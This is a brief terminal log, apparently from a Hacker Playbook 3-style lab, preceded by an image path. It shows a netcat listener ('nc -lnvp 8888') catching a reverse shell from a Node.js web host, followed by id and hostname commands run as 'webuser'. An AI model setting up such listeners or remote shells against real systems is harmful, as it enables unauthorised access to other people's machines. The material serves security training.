 root@thp3:~# nc -lnvp 8888
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 10.0.5.113.
Ncat: Connection from 10.0.5.113:40892.
sh: 0: can't access tty; job control turned off
$ id
uid=1001(webuser) gid=1001(webuser) groups=1001(webuser)
$ hostename
sh: 2: hostename: not found
$ hostname
LethalNodeJS